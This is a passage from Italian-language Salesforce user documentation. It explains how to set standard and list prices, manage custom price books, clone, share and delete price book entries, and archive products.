- **•** Prezzi di vendita I prezzi effettivi specificati dagli agenti di vendita per i prodotti che aggiungono a opportunità e preventivi. I prezzi di vendita possono essere uguali ai prezzi di listino del listino prezzi utilizzato per l'opportunità o il preventivo, oppure possono includere sconti o altre modifiche.

Nota: è possibile espandere il formato dei campi dei prezzi fino a 8 decimali a destra della virgola. Per espandere le impostazioni dei decimali, contattare Salesforce.

## Impostazione dei prezzi standard nel listino prezzi standard

Per poter aggiungere un prodotto a un'opportunità, a un preventivo o a un listino prezzi personalizzato occorre prima aggiungere un prezzo standard al prodotto e contrassegnarlo come attivo. Questo è il prezzo predefinito per quel prodotto.

Per creare un prezzo standard per un prodotto:

- **1.** Selezionare il prodotto.
- **2.** Dalla pagina dei dettagli del prodotto, fare clic su **Aggiungi prezzo standard** dall'elenco correlato Listini prezzi. Se si è già aggiunto un prezzo standard, fare clic su **Modifica** dal menu Mostra di più per modificarlo.
- **3.** Inserire il nuovo prezzo standard nel campo Prezzo di listino.
- **4.** Per rendere disponibile il prezzo per i prodotti nelle opportunità, nei preventivi o in altri listini prezzi personalizzati, selezionare Attivo.
- **5.** Fare clic su **Salva**. Il prezzo standard viene automaticamente associato al prodotto nel listino prezzi standard.

## Impostazione dei prezzi di listino nei listini prezzi personalizzati

Se si sono creati listini prezzi personalizzati, è possibile assegnare prezzi di listino ai prodotti che contengono. I prezzi di listino si possono utilizzare quando si aggiungono i prodotti di un listino prezzi personalizzato a un'opportunità o a un preventivo.

Per poter impostare un prezzo di listino è necessario che il prodotto abbia già un prezzo standard. Per aggiungere un prezzo di listino:

- **1.** Selezionare il prodotto.
- **2.** Nella pagina dei dettagli del prodotto, fare clic su **Aggiungi al listino prezzi** dall'elenco correlato Listini prezzi.
- **3.** Scegliere il listino prezzi e la valuta del nuovo prezzo di listino. Fare clic su **Avanti**.
- **4.** Immettere il prezzo di listino. In alternativa, selezionare Usa prezzo standard per fare in modo che il prezzo del listino scelto corrisponda al prezzo standard.
- **5.** Per rendere disponibile all'uso il prezzo quando si aggiunge il prodotto a opportunità o a preventivi, selezionare Attivo.
- **6.** Fare clic su **Salva**.

## Modifica delle voci nel listino prezzi standard o in un listino personalizzato

Per modificare una voce di un listino prezzi, fare clic su **Modifica** accanto al record di una voce in uno dei seguenti punti.

- **•** Dalla pagina dei dettagli del listino prezzi, nell'elenco correlato Prodotti.
- **•** Dalla pagina dei dettagli del prodotto, nell'elenco correlato Listini prezzi.
- **•** Dalla visualizzazione elenco listini prezzi.

Se la voce del listino prezzi contiene campi personalizzati obbligatori, non è possibile creare voci del listino prezzi nell'interfaccia utente. È possibile creare queste voci del listino prezzi solo utilizzando Data Loader o l'API.

# <span id="page-1384-0"></span>Impostazione dei prezzi dei prodotti in Salesforce Classic

Per adeguarsi alle modalità di vendita a segmenti di mercato e a clienti diversi è possibile impostare fino a tre diversi tipi di prezzi per ogni prodotto.

I diversi tipi di prezzo sono:

- **•** Prezzo standard Il prezzo predefinito di un prodotto, inserito automaticamente nel listino prezzi standard.
- **•** Prezzo di listino Il prezzo personalizzato di un prodotto in un listino prezzi personalizzato, ad esempio nel caso in cui occorra stabilire prezzi diversi per gli ordini nazionali e per quelli internazionali. I prezzi di listino possono essere maggiori o minori del prezzo standard.
- **•** Prezzi di vendita I prezzi effettivi specificati dagli agenti di vendita per i prodotti che aggiungono a opportunità e preventivi. I prezzi di vendita possono essere uguali ai prezzi di listino del listino prezzi utilizzato per l'opportunità o il preventivo, oppure possono includere sconti o altre modifiche.

Nota: è possibile espandere il formato dei campi dei prezzi fino a 8 decimali a destra della virgola. Per espandere le impostazioni dei decimali, contattare Salesforce.

## Impostazione dei prezzi standard

Per poter aggiungere un nuovo prodotto a un'opportunità, a un preventivo o a un listino prezzi personalizzato occorre prima aggiungere un prezzo standard al prodotto e contrassegnarlo come attivo. Questo è il prezzo predefinito del prodotto.

Per creare un prezzo standard per un prodotto:

- **1.** Selezionare il prodotto.
- **2.** Dalla pagina dei dettagli del prodotto, fare clic su **Aggiungi** dall'elenco correlato Prezzo standard. Se è stato già aggiunto un prezzo standard, fare clic su **Modifica** per modificarlo o su **Modifica tutto** per modificare tutti i prezzi standard in altre valute.
- **3.** Immettere il prezzo standard.
- **4.** Selezionare Attivo per rendere disponibile il prezzo per i prodotti nelle opportunità, nei preventivi o in altri listini prezzi personalizzati.
- **5.** Fare clic su **Salva**. Il prezzo standard viene automaticamente associato al prodotto nel listino prezzi standard.

# Impostazione dei prezzi di listino

Se si sono creati listini prezzi personalizzati, è possibile assegnare prezzi di listino ai prodotti che contengono. I prezzi di listino si possono utilizzare quando si aggiungono i prodotti di un listino prezzi personalizzato a un'opportunità o a un preventivo.

Prima di procedere, è necessario che il prodotto disponga di un prezzo standard. Per aggiungere un prezzo di listino:

- **1.** Selezionare il prodotto.
- **2.** Dalla pagina dei dettagli del prodotto, fare clic su **Modifica** dall'elenco correlato Listini prezzi accanto al listino prezzi personalizzato che dovrà contenere il prezzo di listino.

Fare clic su **Aggiungi al listino prezzi** nell'elenco correlato Listini prezzi se il prodotto non è stato ancora aggiunto a un listino prezzi personalizzato.

- **3.** Immettere il prezzo di listino. In alternativa, selezionare Usa prezzo standard se i prezzi sono gli stessi.
- **4.** Selezionare Attivo per rendere disponibile il prezzo per i prodotti nelle opportunità o nei preventivi.
- **5.** Fare clic su **Salva**.

## Considerazioni sui campi personalizzati nelle voci di listino prezzi

Le seguenti considerazioni valgono solo per le voci di listino prezzi create o modificate utilizzando l'interfaccia utente Salesforce. Non influiscono sulle voci di listino prezzi create o modificate utilizzando Data Loader o l'API.

### **Aggiunta di prezzi standard o di listino**

È possibile aggiungere prezzi standard o di listino solo mediante le pagine di aggiunta multiriga (la pagina Aggiungi prezzo standard e la pagina Aggiungi prezzo di listino). Queste pagine non supportano i campi personalizzati. Per aggiungere prezzi standard o di listino e compilare i campi personalizzati, seguire questa procedura a due fasi.

- **1.** Aggiungere la voce del listino prezzi mediante le pagine di aggiunta multiriga.
- **2.** Andare alla pagina Modifica voce del listino prezzi per il record aggiunto e aggiornare i campi personalizzati.

### **Modifica di prezzi standard o di listino**

È possibile modificare i prezzi standard o di listino in uno dei seguenti modi: mediante le pagine di modifica multiriga (la pagina Modifica prezzo standard e la pagina Modifica prezzo del listino) oppure mediante la pagina Modifica voce del listino prezzi. Analogamente alle pagine di aggiunta multiriga, le pagine di modifica multiriga non supportano i campi personalizzati. Modificare i campi personalizzati associati ai prezzi standard o di listino nella pagina Modifica voce del listino prezzi modificando individualmente le voci del listino.

Per modificare una voce del listino prezzi individualmente nella pagina Modifica voce del listino prezzi, fare clic su **Modifica** accanto al record di una voce di listino prezzi in una di queste posizioni.

- **•** Dalla pagina dei dettagli del listino prezzi, nell'elenco correlato Prodotti.
- **•** Dalla pagina dei dettagli del prodotto, nell'elenco correlato Prezzo standard.
- **•** Dalla pagina dei dettagli del prodotto, nell'elenco correlato Listini prezzi.
- **•** Dalla visualizzazione elenco listini prezzi.

<span id="page-1385-0"></span>Se la voce del listino prezzi contiene campi personalizzati obbligatori, non è possibile creare voci del listino prezzi nell'interfaccia utente. È possibile creare queste voci del listino prezzi solo utilizzando Data Loader o l'API.

# Clonazione delle voci del listino prezzi

Creare una voce del listino prezzi clonando una voce di un listino prezzi esistente.



- **1.** Nella pagina dei dettagli di un listino prezzi o di un prodotto, fare clic su **Visualizza** accanto alla voce del listino prezzi che si desidera clonare.
- **2.** Fare clic su **Clona**.
- **3.** Aggiornare i seguenti campi secondo necessità: Prodotto, Listino prezzi o Valuta.



Nota: È possibile aggiornare il campo Valuta solo se nell'organizzazione sono state abilitate più valute.

- **4.** Se lo si desidera, aggiornare il campo Prezzo di listino.
- 5. Selezionare Attivo in modo che gli utenti possano aggiungere la voce del listino prezzi alle opportunità, ai preventivi, agli ordini o ai contratti di servizio.
- **6.** Fare clic su **Salva**.

Nota: Se si clona una voce del listino prezzi personalizzata che utilizza un prezzo standard (opzione Usa prezzo standard selezionata), le opzioni Usa prezzo standard e Prezzo standard non saranno visibili nella pagina di modifica prima di salvare il record clonato. Inoltre, l'opzione Usa prezzo standard non sarà selezionata (impostata su false). Dopo che il record clonato è stato salvato, questi campi saranno nuovamente visibili nella pagina dei dettagli e di modifica del record.

# Associazione di listini prezzi e prodotti

L'associazione di listini prezzi e prodotti ad altri oggetti, ad esempio un'opportunità, consente di aggiungere informazioni sul prodotto a tali oggetti, a scopo di riferimento.

È possibile associare prodotti e listini prezzi tra loro oppure a opportunità, preventivi, ordini o contratti di servizio. Ad esempio:

- **•** Nella pagina dei dettagli di un prodotto, fare clic su **Aggiungi al listino prezzi** nell'elenco correlato Listini prezzi per selezionare un listino prezzi in cui immettere il prodotto. Questa opzione è disponibile solo se il prodotto ha un prezzo standard.
- **•** Nella pagina dei dettagli di un listino prezzi, fare clic su **Aggiungi** o **Aggiungi prodotto** nell'elenco correlato Prodotti per selezionare un prodotto da includere in quel listino prezzi.
- **•** Nella pagina dei dettagli dell'opportunità, fare clic su **Aggiungi prodotto** nell'elenco correlato Prodotti per selezionare un prodotto da elencare nell'opportunità. La valuta dell'opportunità deve corrispondere alla valuta usata nel prodotto e nel listino prezzi.
- **•** Nella pagina dei dettagli del preventivo, fare clic su **Aggiungi voce** nell'elenco correlato Voci preventivo per selezionare un prodotto da elencare nel preventivo.
- **•** Nella pagina dei dettagli dell'ordine, fare clic su **Aggiungi prodotto** nell'elenco correlato Prodotti per selezionare un prodotto da elencare nell'ordine.
- **•** Nella pagina dei dettagli del contratto di servizio, fare clic su **Aggiungi voce** nell'elenco correlato Voci contratto per selezionare un prodotto da elencare nel contratto di servizio.

VEDERE ANCHE: [Ricerca di prodotti](#page-1409-0) EDIZIONI

Prodotti e listini Preventivi, prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in Classic e Lightning Experience

ordini e **Salesforce** Classic.

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i prodotti:

**•** "Lettura" per i prodotti

Per visualizzare i listini prezzi:

**•** "Lettura" per prodotti e listini

# Visualizzazione e modifica di prodotti e listini prezzi

# Visualizzazioni degli elenchi prodotti

La pagina Prodotti consente di visualizzare, modificare, aggiungere o eliminare i prodotti commercializzati dalla propria azienda.

### IN QUESTA SEZIONE:

### [Visualizzazione degli elenchi di prodotti in Salesforce Lightning Experience](#page-1387-0)

La pagina Prodotti consente di visualizzare, modificare, aggiungere o eliminare i prodotti commercializzati dalla propria azienda.

### [Visualizzazione degli elenchi di prodotti in Salesforce Classic](#page-1388-0)

La pagina Prodotti consente di visualizzare, modificare, aggiungere o eliminare i prodotti commercializzati dalla propria azienda.

### <span id="page-1387-0"></span>VEDERE ANCHE:

[Visualizzazione e modifica dei prodotti](#page-1389-0)

## Visualizzazione degli elenchi di prodotti in Salesforce Lightning Experience

La pagina Prodotti consente di visualizzare, modificare, aggiungere o eliminare i prodotti commercializzati dalla propria azienda.

 $\left| \mathbf{z} \right|$ Nota: queste operazioni funzionano in Lightning Experience. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.

La pagina iniziale Prodotti mostra un elenco dei prodotti nella visualizzazione che si è selezionata. Per mostrare un elenco filtrato di elementi, selezionare un elenco predefinito dall'elenco a discesa della visualizzazione. Per definire una visualizzazione personalizzata, scegliere Nuovo dal menu

**Controlli visualizzazione elenco <sup>. De v</sup>.** Per modificare o eliminare una visualizzazione creata in precedenza, selezionarla dall'elenco a discesa delle visualizzazioni e scegliere Modifica filtri elenco

## dal menu **Controlli visualizzazione elenco** .

- **•** Per visualizzare le informazioni dettagliate su un prodotto, fare clic sul nome del prodotto.
- **•** Se Chatter è abilitato, fare clic su **Segui** o **Smetti di seguire** per seguire o smettere di seguire un prodotto nel proprio feed di Chatter.
- **•** Per modificare i dettagli di un prodotto, scegliere **Modifica** dal menu **Visualizza altro** .
- **•** Per creare un nuovo prodotto, fare clic su **Nuovo** nella pagina iniziale Prodotti.

# EDIZIONI

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i prodotti:

**•** "Lettura" per i prodotti

Per creare prodotti:

**•** "Crea" per i prodotti

Per modificare i prodotti:

# <span id="page-1388-0"></span>Visualizzazione degli elenchi di prodotti in Salesforce Classic

La pagina Prodotti consente di visualizzare, modificare, aggiungere o eliminare i prodotti commercializzati dalla propria azienda.

 $\mathbb{Z}$ Nota: queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.

La pagina iniziale Prodotti mostra un elenco dei prodotti nella visualizzazione che si è selezionata. Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.

- **•** Per visualizzare le informazioni dettagliate su un prodotto, fare clic sul nome del prodotto.
- Se Chatter è abilitato, fare clic su **c** o x per seguire o smettere di seguire un prodotto nel proprio feed di Chatter.
- **•** Per creare un nuovo prodotto, fare clic su **Aggiungi** o selezionare **Prodotto** dall'elenco a discesa Crea nuovo nell'intestazione laterale.
- **•** Per modificare i dettagli di un prodotto, fare clic su **Modifica**.

## EDIZIONI

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare i prodotti:

**•** "Lettura" per i prodotti

Per creare prodotti:

**•** "Crea" per i prodotti

Per modificare i prodotti:

# <span id="page-1389-0"></span>Visualizzazione e modifica dei prodotti

Visualizzare l'elenco dei prodotti e modificare i dettagli dei prodotti in modo che gli agenti di vendita li possano commercializzare in modo efficace.

### **Visualizzazione dei prodotti**

Dopo aver individuato un prodotto nella pagina iniziale o nella pagina di elenco Prodotti, fare clic sul nome relativo per visualizzarne le informazioni dettagliate.

### **Visualizzazione degli aggiornamenti e dei commenti ai prodotti (Chatter)**

È possibile visualizzare un feed Chatter con aggiornamenti, commenti e post relativi al prodotto.

### **Modifica dei prodotti**

Gli utenti possono aggiornare un prodotto facendo clic su **Modifica** accanto al prodotto e modificandone i campi desiderati. Al termine, fare clic su **Salva**.

### **Visualizzazione e modifica degli elenchi correlati Prodotti**

La pagina dei dettagli del prodotto mostra i campi e gli elenchi correlati del prodotto quali listini prezzi, asset e modelli di diritti. Gli elenchi correlati visualizzati dipendono dalla personalizzazione dell'utente oltre che dalla personalizzazione impostata dall'amministratore sui layout di pagina o sulle autorizzazioni dell'utente a visualizzare i dati correlati. Fare clic sui singoli elementi per visualizzare informazioni aggiuntive.

- **•** Per [selezionare un listino prezzi](#page-1409-0) in cui inserire il prodotto, fare clic su **Aggiungi al listino prezzi** nell'elenco correlato Listini prezzi.
- **•** Nell'elenco correlato Listini prezzi, fare clic su **Modifica** accanto a una voce del listino prezzi personalizzata per modificarla.
- **•** Nell'elenco correlato Listini prezzi, fare clic su **Elimina** accanto a una voce del listino prezzi personalizzata per eliminarla.
- **•** Fare clic sul nome del listino prezzi per visualizzarne i dettagli, oppure fare clic su **Modifica** accanto al listino prezzi per modificare il prezzo di listino del prodotto.
- **•** Fare clic su **Nuovo** nell'elenco correlato Asset per creare un nuovo asset basato sul prodotto corrente. Gli asset vengono visualizzati in questo elenco solo se si dispone di accesso in condivisione all'account nell'asset o all'account correlato al referente nell'asset.

### VEDERE ANCHE:

[Impostazione dei prezzi dei prodotti](#page-1382-0) [Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0) EDIZIONI

Prodotti e listini Preventivi, ordini e prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in **Salesforce** Classic. Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare i prodotti:

**•** "Lettura" per i prodotti

Per modificare i prodotti:

# <span id="page-1390-0"></span>Visualizzazioni elenco e pagine dei dettagli dei listini prezzi

La visualizzazione elenco e le pagine dei dettagli dei listini prezzi consentono di accedere a diverse funzionalità di gestione dei listini prezzi o delle voci dei listini prezzi.

I listini prezzi sono accessibili da numerose posizioni all'interno di Salesforce. Ogni posizione consente di accedere a funzionalità diverse.

- **•** La visualizzazione elenco del listino prezzi è accessibile dalla pagina Listini prezzi. Dalla visualizzazione elenco, è possibile gestire le voci del listino prezzi. Inoltre, è possibile creare visualizzazioni elenco personalizzate per i listini prezzi, oppure applicare filtri o ordinare le visualizzazioni elenco esistenti.
- **•** Anche la pagina dei dettagli del listino prezzi è accessibile dalla pagina Listini prezzi. Dalla pagina dei dettagli, è possibile modificare le proprietà del listino prezzi - inclusi il nome, la descrizione e lo stato - creare o duplicare interi listini prezzi oppure modificare le voci del listino prezzi.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0) [Aggiunta di prodotti ai listini prezzi](#page-1390-1)

# <span id="page-1390-1"></span>Aggiunta di prodotti ai listini prezzi

Il listino prezzi standard contiene tutti i prodotti attivi con i prezzi standard; tuttavia, è necessario aggiungere, modificare o eliminare manualmente i prodotti nei listini prezzi personalizzati.

## IN QUESTA SEZIONE:

### [Aggiunta di prodotti ai listini prezzi in Salesforce Lightning Experience](#page-1391-0)

Il listino prezzi standard contiene automaticamente tutti i prodotti attivi a cui è assegnato un prezzo standard. Nei listini prezzi personalizzati, i prodotti si aggiungono, si modificano o si eliminano manualmente.

## [Aggiunta di prodotti ai listini prezzi in Salesforce Classic](#page-1392-0)

Il listino prezzi standard contiene automaticamente tutti i prodotti attivi a cui è assegnato un prezzo standard. Nei listini prezzi personalizzati, i prodotti si aggiungono, si modificano o si eliminano manualmente.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0)

- [Clonazione delle voci del listino prezzi](#page-1385-0)
- [Modifica dei prodotti di un listino prezzi](#page-1393-0)
- [Eliminazione di voci del listino prezzi](#page-1397-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare i listini prezzi:

**•** "Lettura" per i listini prezzi E

"Lettura" per i prodotti

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

# <span id="page-1391-0"></span>Aggiunta di prodotti ai listini prezzi in Salesforce Lightning Experience

Il listino prezzi standard contiene automaticamente tutti i prodotti attivi a cui è assegnato un prezzo standard. Nei listini prezzi personalizzati, i prodotti si aggiungono, si modificano o si eliminano manualmente.

I nuovi prodotti non vengono aggiunti automaticamente ai listini prezzi personalizzati. I prodotti possono essere aggiunti manualmente, a condizione che abbiano un prezzo standard e che siano attivi.

- **1.** Aprire il listino prezzi.
- **2.** Dall'elenco correlato Prodotti, fare clic su **Aggiungi prodotto**.
- **3.** Selezionare il prodotto da aggiungere.
- **4.** Scegliere una valuta e fare clic su **Avanti**.
- **5.** Aggiungere un prezzo del listino per la voce e fare clic su **Salva**.

Le voci prive di prezzo non vengono visualizzate nei listini anche se sono state aggiunte. Per utilizzare il prezzo standard del prodotto come prezzo di listino in quel listino prezzi, selezionare **Usa prezzo standard**.

Nota: Non è possibile modificare i campi personalizzati mediante il pulsante **Aggiungi** quando si aggiungono voci del listino prezzi. È possibile modificare i campi personalizzati mediante la pagina di modifica delle voci del listino prezzi, Data Loader e API.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i listini prezzi:

**•** "Lettura" per i listini prezzi

E

"Lettura" per i prodotti

Per modificare le voci dei listini prezzi:

# <span id="page-1392-0"></span>Aggiunta di prodotti ai listini prezzi in Salesforce Classic

Il listino prezzi standard contiene automaticamente tutti i prodotti attivi a cui è assegnato un prezzo standard. Nei listini prezzi personalizzati, i prodotti si aggiungono, si modificano o si eliminano manualmente.

I nuovi prodotti non vengono aggiunti automaticamente ai listini prezzi personalizzati. I prodotti possono essere aggiunti manualmente, a condizione che abbiano un prezzo standard e che siano attivi.

- **1.** Aprire il listino prezzi.
- **2.** Fare clic su **Aggiungi**.
- **3.** Selezionare uno o più prodotti che si desidera aggiungere e fare clic su **Seleziona**.
- **4.** Aggiungere un prezzo del listino per la voce e fare clic su **Salva**.

Le voci prive di prezzo non vengono visualizzate nei listini anche se sono state aggiunte.

Nota: Non è possibile modificare i campi personalizzati mediante il pulsante **Aggiungi**  $\mathbb{Z}$ quando si aggiungono voci del listino prezzi. È possibile modificare i campi personalizzati mediante la pagina di modifica delle voci del listino prezzi, Data Loader e API.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i listini prezzi:

**•** "Lettura" per i listini prezzi

E

"Lettura" per i prodotti

Per modificare le voci dei listini prezzi:

# <span id="page-1393-0"></span>Modifica dei prodotti di un listino prezzi

Modificare i prodotti e i prezzi immessi nel listino prezzi.

- **1.** Aprire il listino prezzi.
- **2.** Per modificare un'unica voce, fare clic su **Modifica** per quella voce nell'elenco correlato Prodotti.
- **3.** Modificare i campi e le impostazioni.
- **4.** Se necessario, aggiungere nuove voci al listino prezzi facendo clic su **Aggiungi**.

### VEDERE ANCHE:

[Panoramica su prodotti, listini prezzi e pianificazioni](#page-1374-0) [Aggiunta di prodotti ai listini prezzi](#page-1390-1) [Eliminazione di voci del listino prezzi](#page-1397-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare i listini prezzi:

- **•** "Lettura" per i prodotti E
	- "Lettura" per i listini prezzi

Per modificare le voci dei listini prezzi:

# Condivisione di listini prezzi

L'amministratore definisce l'accesso predefinito ai listini prezzi per l'intera organizzazione. Gli amministratori e gli utenti che dispongono dell'autorizzazione "Modifica" per i listini prezzi possono estendere manualmente la condivisione di un listino prezzi a più utenti. Tuttavia, non è possibile modificare il modello di condivisione per renderlo più restrittivo rispetto a quello predefinito.

Per visualizzare e gestire i dettagli della condivisione, fare clic su **Condivisione** nella pagina dei dettagli del listino prezzi. La pagina Dettagli condivisione elenca gli utenti, i gruppi, i ruoli e i territori che hanno accesso in condivisione al listino prezzi. Da questa pagina è possibile effettuare una delle operazioni seguenti:

- **•** Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Fare clic su **Aggiungi** per concedere l'accesso al record ad altri utenti, gruppi, ruoli o territori.
- **•** Per la condivisione manuale delle regole create, fare clic su **Modifica** o su **Canc** accanto a una voce dell'elenco per modificare o eliminare il livello di accesso.
- Suggerimento: se l'impostazione predefinita per i listini prezzi a livello di organizzazione è "Nessun accesso", concedere all'intera organizzazione l'accesso "Solo visualizzazione" ai listini prezzi standard per consentire agli utenti di visualizzare i prezzi nelle pagine dei dettagli dei prodotti.

# EDIZIONI

Prodotti e listini Preventivi, prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in Classic e **Lightning** Experience

ordini e **Salesforce** Classic.

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per condividere i listini prezzi:

# Eliminazione di prodotti e listini prezzi

# <span id="page-1395-0"></span>Panoramica sull'eliminazione di prodotti e listini prezzi

L'eliminazione dei prodotti o dei listini prezzi è un'operazione unica in quanto entrambi potrebbero contenere voci di listino correlate. Quando si elimina un prodotto o un listino prezzi, vengono eliminate anche tutte le relative voci di listino.

Se invece esistono più listini prezzi che contengono lo stesso prodotto, la sua eliminazione da un listino non influisce sugli altri listini prezzi. Analogamente, se si elimina un listino prezzi i prodotti che conteneva non vengono eliminati da altri listini prezzi.

# Nota:

- **•** Non è possibile eliminare un prodotto a cui sono associate opportunità, preventivi, contratti di servizio o voci di contratto.
- **•** Non è possibile eliminare un prodotto o un listino prezzi associato a un processo di approvazione o con un'azione di flusso di lavoro in sospeso.

Prima di iniziare, rivedere le opzioni di eliminazione dei prodotti e dei listini prezzi con i relativi record:

### **• Contiene una voce del listino prezzi correlata?**

È possibile eliminare un prodotto o un listino prezzi a cui sono associate voci di listino. Salesforce lo sposta temporaneamente nel Cestino, da cui è possibile ripristinarlo. Tutte le voci del listino prezzi vengono eliminate o ripristinate insieme al prodotto o al listino prezzi correlato.

### **• È in un'opportunità o un preventivo?**

Se il prodotto o il listino prezzi è utilizzato in un'opportunità o in un preventivo, è possibile scegliere una delle tre opzioni seguenti:

- **–** Disattivarlo modificandolo e deselezionando il campo In corso. È consigliabile disattivare un prodotto o un listino prezzi in un'opportunità o in un preventivo perché non sarà più disponibile agli utenti ma, se necessario, è possibile attivarlo di nuovo. La disattivazione non influenza la cronologia di una voce opportunità.
- **–** Rimuovere il prodotto o il listino prezzi correlato da tutte le opportunità e i preventivi. Quando si prova a eliminare un prodotto o un listino prezzi utilizzato in un'opportunità o in un preventivo, Salesforce visualizza un elenco delle opportunità o dei preventivi che lo utilizzano. Se si elimina un listino prezzi, tornare a ogni opportunità o preventivo elencato e rimuoverne il listino prezzi. Se si elimina un prodotto, rimuovere il prodotto da ogni opportunità e preventivo in cui è utilizzato. Quindi eliminare il listino prezzi o il prodotto che verrà spostato temporaneamente nel Cestino; fintanto che vi rimane, è possibile recuperarlo insieme a tutte le voci del listino prezzi a esso correlate.
- **–** Archiviare il prodotto o il listino prezzi e ogni relativa voce del listino prezzi. I prodotti e i listini prezzi archiviati non si possono recuperare, perché non vengono memorizzati nel Cestino. Questa opzione va quindi utilizzata con cautela. Inoltre, i prodotti e i listini archiviati continuano a essere riportati in tutte le opportunità o i preventivi che li contenevano prima che fossero archiviati.

# EDIZIONI

- Prodotti e listini Preventivi, prezzi disponibili pianificazioni nelle versioni: disponibili Salesforce in Classic e Lightning Experience
- ordini e **Salesforce** Classic.
- Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per eliminare i prodotti:

**•** "Elimina" per i prodotti

Per eliminare i listini prezzi:

**•** "Elimina" per i listini prezzi

Per eliminare i prodotti opportunità:

**•** "Modifica" per le opportunità

Per eliminare le voci preventivo:

**•** "Modifica" per i preventivi

Nota: Se si decide di archiviare un listino prezzi anziché eliminare i record associati e poi eliminare il listino, questo continuerà a essere visibile nei record associati ma non sarà accessibile. I listini prezzi archiviati non si possono recuperare.

# Eliminazione dei prodotti

Per eliminare un prodotto, fare clic su **Elimina** dalla pagina dei dettagli del prodotto per spostarlo nel Cestino. Quando si elimina un prodotto, vengono eliminate anche tutte le relative voci del listino prezzi. Se il prodotto viene ripristinato dal Cestino, vengono ripristinate anche tutte le relative voci del listino prezzi.

# **Z** Nota:

- **•** Non è possibile eliminare un prodotto a cui sono associate opportunità, preventivi, contratti di servizio o voci di contratto.
- **•** Non è possibile eliminare un prodotto utilizzato in un'opportunità o in un preventivo. Se si cerca di eliminarlo, Salesforce visualizza un elenco delle opportunità e dei preventivi in modo tale che sia possibile rimuovere il prodotto e riprovare. Se non si desidera rimuovere il prodotto da tutte le opportunità e i preventivi, è possibile disattivarlo (approccio consigliato) oppure archiviarlo. Vedere [Panoramica sull'eliminazione di prodotti e listini](#page-1395-0) [prezzi](#page-1395-0) a pagina 1390.

# EDIZIONI

